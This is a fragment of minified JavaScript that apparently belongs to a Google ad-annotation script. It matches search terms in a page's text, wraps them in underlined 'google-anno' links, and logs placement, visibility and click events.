function v6(a){var b=a.textContent;if(!b)return!1;var c,d;switch((c=a.tagName)==null?void 0:(d=c.toUpperCase)==null?void 0:d.call(c)){case "H1":case "H2":case "H3":case "H4":case "H5":case "H6":case "HEADER":case "HGROUP":case "TH":case "THEAD":return!0;case "LI":case "OL":case "TD":case "TR":case "UL":return!1}a:{for(a=0;a<b.length;a++)if(c=b.charAt(a),(a===0||b.charAt(a-1)===" ")&&c.toLowerCase()===c){b=!1;break a}b=!0}return b};function w6(a,b,c){b=b.getBoundingClientRect();a=Iq(Hq(Gq(new ag,a),3),c);a=vg(a,6,Math.round(b.x));return vg(a,7,Math.round(b.y))}function x6(a,b){return Iq(Hq(Gq(new ag,a),4),b)}function y6(a){a=j5(a);var b=new Eq;b=vg(b,1,a[0]);b=vg(b,2,a[1]);b=vg(b,3,a[2]);return Mf(b,4,Qd(a[3]),0)} 
function z6(a,b,c,d,e){var f=d.getBoundingClientRect();var g=new Qq;g=vg(g,1,Math.round(f.x));g=vg(g,2,Math.round(f.y));g=vg(g,3,Math.round(f.height));f=vg(g,4,Math.round(f.width));f=vg(f,6,a.innerHeight);f=vg(f,5,a.innerWidth);c=Dq(Cq(new Bq,c.tagName),[].concat(z(c.classList)));g=new Rq;b=yg(g,1,b);b=Vf(b,2,f);b=Vf(b,3,c);a:{d=document.elementsFromPoint(d.getBoundingClientRect().x+d.getBoundingClientRect().width/2,d.getBoundingClientRect().y+d.getBoundingClientRect().height/2);d=y(d);for(c=d.next();!c.done;c= 
d.next())if(c=c.value,q6(c,e,a)){a=c;break a}a=null}a&&(a=Dq(Cq(new Bq,a.tagName),[].concat(z(a.classList))),Vf(b,4,a));a=new Tq;return Wf(a,1,Uq,b)}function A6(a,b){b=Dq(Cq(new Bq,b.tagName),[].concat(z(b.classList)));var c=new Sq;a=tg(c,1,a);a=Vf(a,2,b);b=new Tq;return Wf(b,2,Uq,a)};var B6=/[\s!'",:;\\(\\)\\?\\.\u00bf\u00a1\u30a0\uff1d\u037e\u061f\u3002\uff1f\uff1b\uff1a\u2014\u2014\uff5e\u300a\u300b\u3008\u3009\uff08\uff09\u300c\u300d\u3001\u00b7\u2026\u2025\uff01\uff0c\u00b7\u2019\u060c\u061b\u060d\u06d4\u0648]/;function C6(a,b){switch(b){case 1:return!0;default:return a===""||B6.test(a)}};function D6(a,b){var c=new E6(b);a=y(a);for(b=a.next();!b.done;b=a.next())b=b.value,I(b,5)&&lg(b,3).forEach(function(d){F6(c,d,d)});G6(c);return new H6(c)}function H6(a){this.g=a}H6.prototype.isEmpty=function(){return this.g.isEmpty()};H6.prototype.match=function(a){return this.g.match(a)}; 
function I6(a,b){b=a.match(b);a=new t.Map;b=y(b);for(var c=b.next();!c.done;c=b.next()){c=c.value;var d=c.l;if(a.has(d)){var e=a.get(d);c.length>e.length&&a.set(d,c)}else a.set(d,c)}return[].concat(z(w(a,"values").call(a)))}function E6(a){this.F=a;this.size=1;this.g=[new J6];this.l=[];this.j=new t.Map;this.B=new t.Map;this.A=0}E6.prototype.isEmpty=function(){return this.A===0}; 
E6.prototype.match=function(a){for(var b=0,c=[],d=0;d<a.length;d++){for(;;){var e=a.charCodeAt(d),f=this.g[b];if(f.contains(e)){b=f.j.get(e);break}if(b===0)break;b=f.g}for(e=b;;){e=this.g[e].l;if(e===0)break;f=d+1-this.l[this.g[e].lb];var g=d,h=a,k=g,l=this.F;C6(h.charAt(f-1),l)&&C6(h.charAt(k+1),l)&&c.push(new K6(f,g,this.B.get(this.g[e].F)));e=this.g[e].g}}return c}; 
function F6(a,b,c){var d=a.j.has(c)?a.j.get(c):a.A++;a.j.set(c,d);a.B.set(d,c);for(var e=c=0;e<b.length;e++){var f=b.charCodeAt(e);a.g[c].contains(f)||(a.g.push(new J6),a.g[a.size].B=c,a.g[a.size].xa=f,a.g[c].j.set(f,a.size),a.size++);c=a.g[c].j.get(f)}a.g[c].A=!0;a.g[c].F=d;a.g[c].lb=a.l.length;a.l.push(b.length)} 
function G6(a){var b=[];for(b.push(0);b.length>0;){var c=b.shift(),d=a,e=d.g[c];if(c===0)e.g=0,e.l=0;else if(e.B===0)e.g=0,e.l=e.A?c:d.g[d.g[c].g].l;else{e=d.g[d.g[c].B].g;for(var f=d.g[c].xa;;){if(d.g[e].contains(f)){d.g[c].g=d.g[e].j.get(f);break}if(e===0){d.g[c].g=0;break}e=d.g[e].g}d.g[c].l=d.g[c].A?c:d.g[d.g[c].g].l}c=y(a.g[c].mc);for(d=c.next();!d.done;d=c.next())b.push(d.value)}}function J6(){this.j=new t.Map;this.H=!1;this.ia=this.G=this.M=this.ca=this.P=this.X=-1}J6.prototype.contains=function(a){return this.j.has(a)}; 
fa.Object.defineProperties(J6.prototype,{B:{configurable:!0,enumerable:!0,set:function(a){this.X=a},get:function(){return this.X}},xa:{configurable:!0,enumerable:!0,set:function(a){this.P=a},get:function(){return this.P}},A:{configurable:!0,enumerable:!0,set:function(a){this.H=a},get:function(){return this.H}},F:{configurable:!0,enumerable:!0,set:function(a){this.G=a},get:function(){return this.G}},g:{configurable:!0,enumerable:!0,set:function(a){this.ca=a},get:function(){return this.ca}},l:{configurable:!0, 
enumerable:!0,set:function(a){this.M=a},get:function(){return this.M}},lb:{configurable:!0,enumerable:!0,set:function(a){this.ia=a},get:function(){return this.ia}},mc:{configurable:!0,enumerable:!0,get:function(){return w(this.j,"values").call(this.j)}}});function K6(a,b,c){this.j=a;this.g=b;this.B=c} 
fa.Object.defineProperties(K6.prototype,{l:{configurable:!0,enumerable:!0,get:function(){return this.j}},A:{configurable:!0,enumerable:!0,get:function(){return this.g}},searchTerm:{configurable:!0,enumerable:!0,get:function(){return this.B}},length:{configurable:!0,enumerable:!0,get:function(){return this.g-this.j}}});var L6="A B EM I LI S SPAN STRONG U".split(" "); 
function M6(a,b,c,d,e,f,g,h){var k,l,m,n,p,q,u,v;return A(function(C){k=D6(a3(b.W),b.l);if(k.isEmpty())return C.return();l=new t.Map;m=y(a3(b.W).filter(function(E){return I(E,5)}));n=m.next();for(p={};!n.done;p={Wg:void 0},n=m.next())p.Wg=n.value,lg(p.Wg,3).forEach(function(E){return function(D){l.set(D,Z2(E.Wg))}}(p));u=new M5(0,0,0,100,((q=c.Tm)!=null?q:2)*a.innerHeight);v=new N6(a.innerHeight*b.U.Xg,b.U.Yd);return Ka(C,O6(a,a.document.body,b,k,l,new t.Set,b.U.Xb?new t.Map:null,d,e,f,u,v,g,h),0)})} 
function O6(a,b,c,d,e,f,g,h,k,l,m,n,p,q){var u,v,C,E;return A(function(D){switch(D.g){case 1:if(!(h.g.ra(9)>=h.j)){D.na(2);break}return Ka(D,P6(h,10),2);case 2:if(!jI(b)&&b.nodeType!==Node.TEXT_NODE)return D.return();if(jI(b)&&(!m6(b,a)||b.tagName==="TABLE"||a.getComputedStyle(b).display==="none"))return c.U.Yd&&n&&((u=b.classList)==null?0:u.contains("adsbygoogle"))&&b.dataset.adStatus==="filled"&&Q6(n,b.getBoundingClientRect().bottom+a.scrollY),D.return();c.U.wf&&f.size&&iI(b)&&t6(b,c.U)&&f.clear(); 
if(b.nodeType===Node.TEXT_NODE&&b.textContent)return I6(d,b.textContent).map(function(G){return e.get(G.searchTerm)}).filter(function(G){return!!G}).forEach(function(G){f.add(G);c.U.Xb&&g&&b.parentElement&&g.set(G,b.parentElement.getBoundingClientRect().bottom)}),D.return();v=y(b.childNodes);C=v.next();case 4:if(C.done){D.na(6);break}E=C.value;return Ka(D,O6(a,E,c,d,e,f,g,h,k,l,m,n,p,q),5);case 5:C=v.next();D.na(4);break;case 6:f.size&&iI(b)&&(aa=["block","table-cell"],w(aa,"includes")).call(aa,a.getComputedStyle(b).display)&& 
R6(a,b)&&S6(a,n,b.getBoundingClientRect().bottom)&&!v6(b)&&(!c.U.Qh||T6(b,c))&&U6(a,f,g,c,k,l,b,m,n,p,q),c.U.wf&&f.size&&iI(b)&&u6(b)&&(f.clear(),c.U.Xb&&g&&g.clear()),D.g=0}})} 
function U6(a,b,c,d,e,f,g,h,k,l,m){b.size&&vv(a,["Roboto:500"]);for(var n=y((aa=[].concat(z(b)),w(aa,"entries")).call(aa)),p=n.next(),q={};!p.done;q={Ba:void 0,ne:void 0,qj:void 0},p=n.next()){var u=y(p.value);p=u.next().value;u=u.next().value;q.Ba=u;if(P5(h)||p===1)break;if(d.U.Xb&&c&&(p=c.get(q.Ba),p!==void 0&&p!==null&&V6(p,g,d))){b.delete(q.Ba);continue}b.delete(q.Ba);d.U.Xb&&(p=void 0,(p=c)==null||p.delete(q.Ba));if(Q5(h,q.Ba,g.getBoundingClientRect().bottom)){if(d.U.Fc>=0&&!eg(d.W,17)){p=S5(a, 
d,q.Ba,g,"#0B57D0","#FFFFFF",!0);u=e6(a);g.insertBefore(p,null);var v=e6(a);p.remove();if(!W6(d,v-u))continue}q.ne=w6(d.g.wd(),g,q.Ba);w(e,"entries").push(jf(q.ne));d.U.Ec&&f.incrementTermUsageCount(q.Ba);O5(h,q.Ba,g.getBoundingClientRect().bottom);eg(d.W,17)||(p=S5(a,d,q.Ba,g,"#0B57D0","#FFFFFF",!0),q.qj=X6(p,d,jg(q.ne),a),y4(p),w5(d,999,p,function(C){return function(E){try{if(!z5(m,d))return!1;var D=Pq(Oq(C.Ba),jg(C.ne));var G=wg(D,7,C.qj.l);var N=J(G,9,3),Q=d.g.se(N),U=d.Ia;G=A5;var O=C.Ba,qa; 
var Ja=(qa=d.H.get(C.Ba))!=null?qa:"";U.call(d,1401,G(m,a,l,d,Q,O,Ja,3,d.j.get(C.Ba)||"",B5(d,C.Ba),C5(d,C.Ba)));return!1}finally{E.preventDefault(),E.stopImmediatePropagation()}}}(q)),g.insertBefore(p,null),(d.U.tb?r6(p,d.U,a):p6(p,d.U,a))?(q=z6(a,jg(q.ne),g,p,d.U),d.g.xe(q),p.remove()):k&&Y6(k,p.getBoundingClientRect().bottom+window.scrollY))}else b.delete(q.Ba),p=void 0,(p=c)==null||p.delete(q.Ba)}} 
function Z6(a,b,c,d,e,f,g,h){var k,l,m,n,p,q,u,v,C,E,D;return A(function(G){c.size&&vv(a,["Roboto:500"]);k=new a6;l=[].concat(z(c));d.U.Ec&&l.sort(function(N,Q){return f.getTermUsageCount(N)-f.getTermUsageCount(Q)});m=y(w(l,"entries").call(l));n=m.next();for(p={};!n.done;p={Mb:void 0,pf:void 0,Jk:void 0},n=m.next()){q=n.value;u=y(q);v=u.next().value;C=u.next().value;E=v;p.Mb=C;if(E>=b.Hm)return G.return();p.pf=x6(d.g.wd(),p.Mb);w(e,"entries").push(jf(p.pf));D=S5(a,d,p.Mb,g,"#FFFFFF","#1A73E8",!1); 
p.Jk=$6(D,d,jg(p.pf));y4(D);w5(d,999,D,function(N){return function(Q){try{if(!z5(k,d))return!1;var U=Pq(Oq(N.Mb),jg(N.pf));var O=wg(U,8,N.Jk.l);var qa=J(O,9,4),Ja=d.g.xg(qa);A5(k,a,h,d,Ja,N.Mb,d.B.get(N.Mb)||"",4,d.j.get(N.Mb)||"",B5(d,N.Mb),C5(d,N.Mb),d.U.rg);return!1}finally{Q.preventDefault(),Q.stopImmediatePropagation()}}}(p));g.appendChild(D);if(g.scrollHeight>g.clientHeight)return g.removeChild(D),G.return();d.U.Ec&&f.incrementTermUsageCount(p.Mb)}G.g=0})} 
function R6(a,b){a=fm(a.getComputedStyle(b).fontSize);return!(a!==null&&a>22)&&!(a!==null&&a<8)}function S6(a,b,c){b?(a=c+a.scrollY,b=(b.g===void 0||a-b.g>b.l)&&(b.j===void 0||a-b.j>b.Yd)):b=!0;return b}function V6(a,b,c){b=b.getBoundingClientRect().bottom;return c.U.Xb<b-a||c.U.Xb<a-b} 
function T6(a,b){for(var c=a.lastChild,d;((d=c)==null?void 0:d.nodeType)!==Node.TEXT_NODE;)if(jI(c)&&w(L6,"includes").call(L6,c.tagName))c=c.lastChild;else break;var e,f,g;if(((e=c)==null?void 0:e.nodeType)===Node.TEXT_NODE&&((f=c)==null?0:f.textContent)&&((g=c)==null?void 0:g.textContent.trim().length)>0)return b.g.xe(A6(!0,a)),!0;b.g.xe(A6(!1,a));return!1}function a7(){this.j=this.g=null}fa.Object.defineProperties(a7.prototype,{l:{configurable:!0,enumerable:!0,get:function(){return this.g}}}); 
function X6(a,b,c,d){var e=new a7;b7(b,function(f){f=y(f);for(var g=f.next();!g.done;g=f.next())if(g.value.isIntersecting)if(e.l===null&&(b.U.tb?r6(a,b.U,d):p6(a,b.U,d)))g=z6(d,c,a.parentElement,a,b.U),b.g.xe(g),a.remove();else{var h=e,k=b.g;g=c;if(!h.g){var l=k.Zg,m=new jq;g=yg(m,1,g);h.g=l.call(k,g)}}else e.g&&!e.j&&(g=b.g,h=g.Yg,k=new iq,k=xg(k,1,e.g),e.j=h.call(g,k))}).observe(a);return e}function N6(a,b){this.l=a;this.Yd=b;this.j=this.g=void 0}function Y6(a,b){a.g=b}function Q6(a,b){a.j=b} 
function c7(){this.j=this.g=null}fa.Object.defineProperties(c7.prototype,{l:{configurable:!0,enumerable:!0,get:function(){return this.g}}});function $6(a,b,c){var d=new c7;b7(b,function(e){e=y(e);for(var f=e.next();!f.done;f=e.next())if(f.value.isIntersecting){var g=d,h=b.g;f=c;if(!g.g){var k=h.Eg,l=new lq;f=yg(l,1,f);g.g=k.call(h,f)}}else d.g&&!d.j&&(f=b.g,g=f.Dg,h=new kq,h=xg(h,1,d.g),d.j=g.call(f,h))}).observe(a);return d};var d7=["block","inline","inline-block","list-item","table-cell"];function e7(a,b,c,d,e,f,g){var h;return A(function(k){return k.g==1?e.g.ra(5)>=e.j?Ka(k,P6(e,6),2):k.na(2):k.g!=4?(h=new a6,d.Ol||f7(a,b,c,d,f,a3(c.W),h),d.Pl?k.na(4):Ka(k,c.Ia(898,M6(a,c,d,e,f,g,b,h)),4)):d.Ql?k.na(0):Ka(k,g7(a,b,c,d,e,f,g,h),0)})} 
function g7(a,b,c,d,e,f,g,h){var k;return A(function(l){var m=a3(c.W),n=new E6(c.l);m=y(m);for(var p=m.next();!p.done;p=m.next())p=p.value,I(p,6)!==""&&(p=Z2(p),F6(n,p,p));G6(n);k=new H6(n);return k.isEmpty()?l.return():Ka(l,c.Ia(898,h7(a,b,c,e,f,g,k,new M5(d.wordWindowSize,d.sameSearchTermPerWindow,d.annotationsPerWindow,d.maximumAnnotationsPerPage,0),h)),0)})} 
function h7(a,b,c,d,e,f,g,h,k){var l,m,n,p,q,u,v,C,E,D,G,N;return A(function(Q){Q.g==1&&(l=a.document.body);if(Q.g!=5)return l?d.g.ra(7)>=d.j?Ka(Q,P6(d,8),5):Q.na(5):Q.na(0);if(l.nodeType===Node.TEXT_NODE&&l.textContent!==""&&l.parentElement){m=l.parentElement;a:{var U=m;var O=l.textContent;var qa=[];b:switch(c.l){case 1:var Ja=Array(O.length);for(var ka=0,ra=0;ra<O.length;ra++)B6.test(O[ra])||ka++,Ja[ra]=ka;break b;default:for(Ja=Array(O.length),ra=ka=0;ra<O.length;){for(;/\s/.test(O[ra]);)Ja[ra]= 
ka,ra++;for(var Ra=!1;ra<O.length&&!/\s/.test(O[ra]);)Ra=!0,Ja[ra]=ka,ra++;Ra&&(ka++,Ja[ra-1]=ka)}}ka=w(O,"includes").call(O,"\u00bb")?[]:I6(g,O);var cb=-1;ka=y(ka);for(ra=ka.next();!ra.done;ra=ka.next()){var Pa=ra.value;Ra=Pa.l;ra=Pa.A;var sa;if(sa=!(Ra<cb)){var ya=h;sa=Pa.searchTerm;R5(ya.g,ya.j+Ja[Ra]);var Ca=void 0,db=void 0,Ga=ya;sa=((Ca=(db=Ga.g.g.get(sa))==null?void 0:db.length)!=null?Ca:0)<Ga.A&&ya.g.A<ya.annotationsPerWindow}if(sa){ya=a.getComputedStyle(U);Ca=ya.fontSize.match(/\d+/);if(!(Ca&& 
Number(Ca[0])>=12&&Number(Ca[0])<=22&&Zb(d7,ya.display))){h.j+=Ja[Ja.length-1];O=[];break a}cb+=1;cb<Ra&&qa.push(a.document.createTextNode(O.substring(cb,Ra)));cb=O.substring(Ra,ra+1);ya=O;Ca=Ra;db=ra+1;db=ya.substring(Math.max(Ca-30,0),Ca)+"~~"+ya.substring(db,Math.min(db+30,ya.length));Ca=a;var Gg=c.g.wd();ya=U;var Gd=cb,Df=db;sa=Pa.searchTerm;Ga=Ja[Ra];db=ya.getBoundingClientRect();Gg=Hq(Gq(new ag,Gg),2);Gd=Ag(Gg,2,Gd);Gd=Ag(Gd,3,Df);sa=Iq(Gd,sa);Ga=vg(sa,5,Ga);Ga=vg(Ga,6,Math.round(db.x));db= 
vg(Ga,7,Math.round(db.y));Ca=Ca.getComputedStyle(ya);Ga=new Fq;Ga=Ag(Ga,1,Ca.fontFamily);sa=y6(Ca.color);Ga=Vf(Ga,7,sa);sa=y6(Ca.backgroundColor);Ga=Vf(Ga,8,sa);sa=Ca.fontSize.match(/^(\d+(\.\d+)?)px$/);Ga=vg(Ga,4,sa?Math.round(Number(sa[1])):0);sa=Math.round(Number(Ca.fontWeight));isNaN(sa)||sa===400||vg(Ga,5,sa);Ca.textDecorationLine!=="none"&&Ag(Ga,6,Ca.textDecorationLine);Ca=Vf(db,8,Ga);for(db=[];ya&&db.length<20;){Ga=db;sa=Ga.push;Gd=ya;Df=Cq(new Bq,Gd.tagName);Gd.className!==""&&Dq(Df,Gd.className.split(" ")); 
sa.call(Ga,Df);if(ya.tagName==="BODY")break;ya=ya.parentElement}ya=db.reverse();ya=Xf(Ca,9,ya);w(e,"entries").push(jf(ya));c.U.Ec&&f.incrementTermUsageCount(cb);qa.push(i7(a,b,c,jg(ya),Pa.searchTerm,cb,U,k));cb=void 0;ya=h.g;Pa=Pa.searchTerm;Ra=h.j+Ja[Ra];ya.j++;Ca=(cb=ya.g.get(Pa))!=null?cb:[];Ca.push(Ra);ya.g.set(Pa,Ca);cb=ra;if(P5(h))break}}U=cb+1;U!==0&&U<O.length&&qa.push(a.document.createTextNode(O.substring(U)));h.j+=Ja[Ja.length-1];O=qa}n=O;if(n.length&&!eg(c.W,17)){p=y(n);for(q=p.next();!q.done;q= 
p.next())u=q.value,m.insertBefore(u,l),j7(u);m.removeChild(l);v=y(m.children);for(C=v.next();!C.done;C=v.next())E=C.value,D=void 0,((D=E.classList)==null?0:D.contains("google-anno"))&&E.firstElementChild&&p6(E.firstElementChild,c.U,a)&&(N=G=void 0,E.replaceWith(a.document.createTextNode((N=(G=E.textContent)==null?void 0:w(G,"trimStart").call(G))!=null?N:"")));for(l=n[n.length-1];l.lastChild;)l=l.lastChild;if(P5(h))return Q.return()}}a:{O=l;qa=c.l;if(U=O.firstChild&&jI(O)){var nb;U=!(((nb=O.classList)== 
null?0:nb.contains("google-anno-skip"))||!O.offsetHeight&&a.getComputedStyle(O).display!=="contents")}if(U){if(m6(O,a)){l=O.firstChild;break a}var Yd;if((Yd=O.textContent)==null?0:Yd.length){b:switch(nb=O.textContent,qa){case 1:Yd=0;for(qa=nb.length-1;qa>=0;qa--)B6.test(nb[qa])||Yd++;nb=Yd;break b;default:nb=nb.trim(),nb=nb===""?0:nb.split(/\s+/).length}R5(h.g,h.j+nb)}}for(nb=O;;){if(nb.nextSibling){l=nb.nextSibling;break a}if(!nb.parentNode){l=null;break a}nb=nb.parentNode}l=void 0}return Q.na(2)})} 
function k7(a,b){b={ja:b.ja(),ta:b.ta,ba:st(a),ga:tt(a)};var c;b:{for(c=a.document.body;c;c=c.parentElement)if(c.classList.contains("google-anno-skip")){c=!1;break b}c=b.ga>=400}if(c)if((c=m5(a,b))!=null)b=c;else b:{c=b.ba;var d=u5(a,b);a=16;d=y(d);for(var e=d.next();!e.done;e=d.next()){var f=e.value;e=f.start;f=f.end;if(e>a){if(e-a-16>=200){b=s5(b,e,a);break b}a=f+16}else f>=a&&(a=f+16)}b=c-a-16>=200?s5(b,c,a):null}else b=null;return b} 
function f7(a,b,c,d,e,f,g){function h(){var p,q;return(q=l)!=null?q:l=c.cf(898,a,function(){if(!k){var u=c.ra(12),v=k7(a,c);v&&(a.clearInterval(l),k=!0,l7(a,b,c,d,e,u,f,v,g))}},(p=d.dl)!=null?p:3E3)}if(f.filter(function(p){return I(p,7).length}).length){var k=!1,l=void 0,m=m7(c,a,function(){var p,q=(p=d.el)!=null?p:300;a.scrollY<=q||k||(p=c.ra(12),(q=k7(a,c))?(k=!0,a.removeEventListener("scroll",m),l7(a,b,c,d,e,p,f,q,g)):l=h())}),n;K5(c,898,a,function(){if(!k){var p=c.ra(12),q=k7(a,c);q?(k=!0,l7(a, 
b,c,d,e,p,f,q,g)):l=h()}},(n=d.al)!=null?n:15E3)}}function l7(a,b,c,d,e,f,g,h,k){var l=new I5(a,c,d,h,k);g.filter(function(m){return I(m,7).length}).forEach(function(m){var n=c.g.wd();var p=Z2(m);n=Iq(Hq(Gq(new ag,n),1),p);w(e,"entries").push(jf(n));n=jg(n);p=Z2(m);m=Z2(m);l.l.push(new L5(n,p,m));l.A&&J5(l,b)});c.g.Yh(n7(e,c.ra(13)-f))} 
function j7(a){if(iI(a)){if(a.tagName==="A"){var b=l5(j5(getComputedStyle(a.parentElement).color)),c=l5(j5(getComputedStyle(a).color));var d=k5(a);if(d=b&&c&&d?JV(c,d)<Math.min(JV(b,d),2.5)?b:null:b){b=d[0];c=d[1];d=d[2];b=Number(b);c=Number(c);d=Number(d);if(b!=(b&255)||c!=(c&255)||d!=(d&255))throw Error('"('+b+","+c+","+d+'") is not a valid RGB color');c=b<<16|c<<8|d;b=b<16?"#"+(16777216|c).toString(16).slice(1):"#"+c.toString(16);M(a,{color:b})}}for(b=0;b<a.childElementCount;b++)j7(a.children[b])}} 
function o7(){this.j=this.g=null}fa.Object.defineProperties(o7.prototype,{l:{configurable:!0,enumerable:!0,get:function(){return this.g}}}); 
function i7(a,b,c,d,e,f,g,h){var k=w4(a,"span");k.className="google-anno-t";M(k,{"text-decoration":"underline"});M(k,{"text-decoration-style":"dotted"});M(k,{"-webkit-text-decoration-line":"underline","-webkit-text-decoration-style":"dotted"});M(k,{color:"inherit","font-family":"inherit","font-size":"inherit","font-style":"inherit","font-weight":"inherit"});k.appendChild(a.document.createTextNode(f));f=w4(a,"a");M(f,{color:"revert-layer",cursor:"pointer",fill:"currentColor","font-family":"inherit", 
"font-size":"inherit","font-style":"inherit","font-weight":"inherit","line-height":"inherit","text-decoration":"none"});uj(f,"#");f.className="google-anno";y4(f);f.append(z4(a,a.getComputedStyle(g).fontSize),a.document.createTextNode("\u00a0"),k);var l=p7(c,d,f,a);w5(c,999,f,function(m){try{if(!z5(h,c))return!1;var n=Pq(Oq(e),d);var p=wg(n,2,l.l);var q=J(p,9,2),u=c.g.se(q);c.Ia(1401,A5(h,a,b,c,u,e,c.P.get(e)||"",1,c.j.get(e)||"",B5(c,e),C5(c,e)));return!1}finally{m.preventDefault(),m.stopImmediatePropagation()}}); 
return f} 
function p7(a,b,c,d){var e=new o7;b7(a,function(f){f=y(f);for(var g=f.next();!g.done;g=f.next())if(g.value.isIntersecting)if(g=void 0,((g=c.classList)==null?0:g.contains("google-anno"))&&e.l===null&&c.firstElementChild&&p6(c.firstElementChild,a.U,d)){var h=g=void 0;c.replaceWith(d.document.createTextNode((h=(g=c.textContent)==null?void 0:w(g,"trimStart").call(g))!=null?h:""))}else{h=e;var k=a.g;g=b;if(!h.g){var l=k.ai,m=new Yq;g=yg(m,2,g);h.g=l.call(k,g)}}else e.g&&!e.j&&(g=a.g,h=g.Zh,k=new Xq,k= 
xg(k,1,e.g),e.j=h.call(g,k))}).observe(c);return e};function q7(){this.entries=[];this.language=null;this.g=0}function n7(a,b){var c=a.g;a.g=w(a,"entries").length;var d=new Wq,e=new Jq;a=Xf(e,2,w(a,"entries").slice(c));d=Vf(d,1,a);b!==0&&xg(d,2,Math.round(b));return d}function r7(a,b,c){var d=new pq;a=Ag(d,1,a);b=Ag(a,2,b);return tg(b,3,c)}function s7(a,b){var c=new qq;a=Ag(c,2,a.language);return Ag(a,3,b)} 
function t7(a){var b=a3(a),c=0,d=0,e=0,f=0,g=0;a=0;for(var h=y(b),k=h.next();!k.done;k=h.next())k=k.value,c+=u7(I(k,6)!=="")+u7(I(k,7)!=="")+u7(I(k,5)!=="")+u7(I(k,12)!==""),d+=u7(I(k,6)!=="")+u7(I(k,7)!=="")+u7(I(k,5)!=="")+u7(I(k,12)!==""),e+=u7(I(k,6)!==""),f+=u7(I(k,7)!==""),g+=u7(I(k,5)!==""),a+=u7(I(k,12)!=="");h=new Kq;b=ug(h,1,b.length);c=ug(b,2,c);d=sf(c,3,d==null?d:ae(d));e=sf(d,4,e==null?e:ae(e));f=sf(e,5,f==null?f:ae(f));g=ug(f,6,g);return ug(g,7,a)}function u7(a){return a?1:0};function v7(a,b,c,d){this.M=this.l=1;this.F=this.A=!1;this.g={language:a.has(b)?b:"other",Oa:Rb()?2:Pb()?4:Qb()?7:10};a:switch(d){case 1:a=1;break a;case 2:a=2;break a;default:a=0}this.Lc=a;this.B=new t.Set;this.j=[].concat(z(c))}r=v7.prototype;r.wd=function(){return this.M++}; 
r.Tg=function(a){a:switch(Qf(a,Mq)){case 4:var b=1;break a;case 5:b=2;break a;default:b=0}var c=w7(a),d=Fx(gg(a,3)),e=c.length>0;x7(this,b,!1,e);y7(this,d,b,!1,e);a.g()&&c.length>0&&z7(this,c,!1);if(wf(a,Aq,5,Mq))for(a=ng(a,Aq,5,Mq),a=y(Tf(a,uq,1,zf())),b=a.next();!b.done;b=a.next())A7(this,b.value);this.l++};r.Yh=function(a){var b=a.g()?1:0,c=w7(a),d=Fx(gg(a,2)),e=c.length>0;x7(this,b,!0,e);y7(this,d,b,!0,e);a.g()&&c.length>0&&z7(this,c,!0);this.l++}; 
r.Ji=function(a){var b=w7(a),c=a.g()?1:2,d=Fx(gg(a,5)),e=b.length>0;B7(this,c,e);C7(this,d,c,e);if(a.g()&&b.length>0)for(D7(this),a=E7(b),a=y(a),b=a.next();!b.done;b=a.next())b=y(b.value),b.next(),b=b.next().value,F7(this,b);this.l++};function z7(a,b,c){G7(a);b=E7(b);b=y(b);for(var d=b.next();!d.done;d=b.next()){var e=y(d.value);d=e.next().value;e=e.next().value;H7(a,e,d,c);I7(a,d)}}function G7(a){a.A||(a.A=!0,a.j.forEach(function(b){J7(b,a.g)}))} 
function D7(a){a.F||(a.F=!0,a.j.forEach(function(b){K7(b,a.g)}))}function I7(a,b){a.B.has(b)||(a.B.add(b),a.j.forEach(function(c){L7(c,w(Object,"assign").call(Object,{},a.g,{Lc:a.Lc,format:b}))}))}function x7(a,b,c,d){a.j.forEach(function(e){M7(e,w(Object,"assign").call(Object,{},a.g,{outcome:b,zc:c,dd:d}))})}function B7(a,b,c){a.j.forEach(function(d){N7(d,w(Object,"assign").call(Object,{},a.g,{outcome:b,zc:!1,dd:c}))})} 
function y7(a,b,c,d,e){a.j.forEach(function(f){f.Sg(b,w(Object,"assign").call(Object,{},a.g,{outcome:c,zc:d,dd:e}))})}function C7(a,b,c,d){a.j.forEach(function(e){e.Ii(b,w(Object,"assign").call(Object,{},a.g,{outcome:c,zc:!1,dd:d}))})}function H7(a,b,c,d){a.j.forEach(function(e){e.Ug(b,w(Object,"assign").call(Object,{},a.g,{format:c,zc:d}))})}function F7(a,b){a.j.forEach(function(c){c.Ki(b,w(Object,"assign").call(Object,{},a.g,{format:4,zc:!1}))})} 
function A7(a,b){a.j.forEach(function(c){O7(c,w(Object,"assign").call(Object,{},a.g,{reason:P7(b)}))})}r.ai=function(){var a=this;this.j.forEach(function(b){Q7(b,w(Object,"assign").call(Object,{},a.g,{format:2}))});return this.l++};r.Zh=function(){var a=this;this.j.forEach(function(b){R7(b,w(Object,"assign").call(Object,{},a.g,{format:2}))});return this.l++};r.Qg=function(){var a=this;this.j.forEach(function(b){Q7(b,w(Object,"assign").call(Object,{},a.g,{format:1}))});return this.l++}; 
r.Pg=function(){var a=this;this.j.forEach(function(b){R7(b,w(Object,"assign").call(Object,{},a.g,{format:1}))});this.l++};r.Zg=function(){var a=this;this.j.forEach(function(b){Q7(b,w(Object,"assign").call(Object,{},a.g,{format:3}))});return this.l++};r.Yg=function(){var a=this;this.j.forEach(function(b){R7(b,w(Object,"assign").call(Object,{},a.g,{format:3}))});return this.l++};r.Eg=function(){var a=this;this.j.forEach(function(b){Q7(b,w(Object,"assign").call(Object,{},a.g,{format:4}))});return this.l++}; 
r.Dg=function(){var a=this;this.j.forEach(function(b){R7(b,w(Object,"assign").call(Object,{},a.g,{format:4}))});return this.l++};r.se=function(a){var b=this,c=0;bg(a,2)!=null?c=2:bg(a,3)!=null?c=1:bg(a,7)!=null&&(c=3);this.j.forEach(function(d){d.click(w(Object,"assign").call(Object,{},b.g,{format:c}))});return this.l++};r.xg=function(){var a=this;this.j.forEach(function(b){S7(b,w(Object,"assign").call(Object,{},a.g,{format:4}))});return this.l++}; 
r.og=function(a){var b=this,c=0;wf(a,$q,2,br)?c=1:wf(a,Zq,3,br)&&(c=2);this.j.forEach(function(d){T7(d,w(Object,"assign").call(Object,{},b.g,{type:c}))});this.l++};r.Ng=function(){var a=this;this.j.forEach(function(b){U7(b,a.g)});this.l++};r.xe=function(){this.l++};function w7(a){if(a.g()){var b=[];var c=b.concat;a=a.l();a=Tf(a,ag,2,zf());b=c.call(b,z(a))}else b=[];return b}function P7(a){switch(Qf(a,wq)){case 1:return 1;case 9:return 4;case 13:return 7;default:return 0}} 
